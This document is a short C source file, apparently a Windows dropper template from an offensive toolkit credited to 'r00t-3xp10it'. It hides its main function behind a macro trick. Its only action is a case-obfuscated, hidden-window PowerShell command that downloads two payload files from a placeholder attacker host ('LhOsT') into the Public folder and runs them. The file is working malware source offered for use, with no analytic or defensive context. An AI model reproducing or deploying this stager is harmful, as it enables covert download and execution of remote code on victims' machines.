 1 /*
2 Author: pedro ubuntu [ r00t-3xp10it ]
3 Credits: mascerano [ exe execution ]
4 Credits: null byte [ Method POC ]
5 */
6
7 #include<stdio.h>
8 #include<stdlib.h>
9 #include<winsock2.h>
10 #include<windows.h>
11
12 #define _____(i,s,o,g,r,a,m)(i##r##s##o)
13 #define _ _____(m,i,n,u,a,l,s)
14
15 int _()
16 {
17  system("PoWeRsHeLl -wIN 1 -C (nEw-ObJeCt
NeT.WebClIeNt).DoWnLoAdFiLe('http://LhOsT/ScRee', 'C:\\Users\\Public\\ScRee') & sTaRt
C:\\Users\\Public\\ScRee & pOwErShElL -wIN 1 -C (NeW-oBjEcT
nEt.WeBClIeNt).dOwNlOaDfIlE('http://LhOsT/payload.EhLh',
18 'C:\\Users\\Public\\payload.EhLh') & StArT C:\\Users\\Public\\payload.EhLh");
19   return 0;
20 }
21
22